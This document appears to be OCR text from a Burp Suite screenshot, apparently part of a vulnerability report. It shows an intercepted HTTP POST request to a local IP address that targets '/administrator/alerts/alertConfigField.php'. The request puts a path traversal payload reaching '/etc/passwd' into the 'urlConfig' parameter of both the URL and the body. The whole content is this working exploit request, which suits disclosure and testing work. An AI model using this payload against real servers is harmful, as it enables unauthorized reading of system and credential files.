 Burp Suite Community Edition v2022.9.6 - Temporary Proje
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.11.130:80
Forward Drop Intercept is on Action Open Brow...
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php?urlConfig=
../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.11.130
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: country=us; language=en; PHPSESSID=casdlpbo5dl49to1bu0pai3rp6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12
13 urlConfig=../../../../../../../../../etc/passwd